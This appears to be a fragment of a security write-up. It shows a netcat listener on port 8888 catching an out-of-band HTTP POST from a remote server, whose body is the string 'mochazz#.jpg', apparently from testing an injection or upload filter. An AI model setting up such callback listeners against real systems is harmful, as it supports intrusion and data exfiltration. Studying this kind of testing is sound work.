 ➜ ~ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [117.50.53.146] port 8888 [tcp/*] accepted (family 2, sport 4382)
POST /index.php HTTP/1.1
User-Agent: curl/7.35.0
Host: 3 8
Accept: */*
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
mochazz#.jpg